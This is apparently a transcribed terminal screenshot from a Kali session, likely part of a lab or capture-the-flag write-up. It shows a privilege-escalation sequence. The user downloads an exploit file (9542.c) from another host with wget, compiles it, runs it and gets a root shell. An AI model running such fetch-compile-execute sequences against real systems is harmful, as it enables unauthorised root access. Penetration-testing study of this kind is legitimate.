 root@kali: ~
File Edit View Search Terminal Help
bash-3.00$ wget http://192.168.1.5/9542.c
--05:35:00--  http://192.168.1.5/9542.c
           => `9542.c'
Connecting to 192.168.1.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/x-csrc]
    0K ..                                                    100%   68.12 MB/s
05:35:00 (68.12 MB/s) - `9542.c' saved [2643/2643]
bash-3.00$ gcc 9542.c -o priv
9542.c:109:28: warning: no newline at end of file
bash-3.00$ ls
9542.c
priv
bash-3.00$ chmod +x priv
bash-3.00$ ./priv
sh: no job control in this shell
sh-3.00# whoami
root
sh-3.00#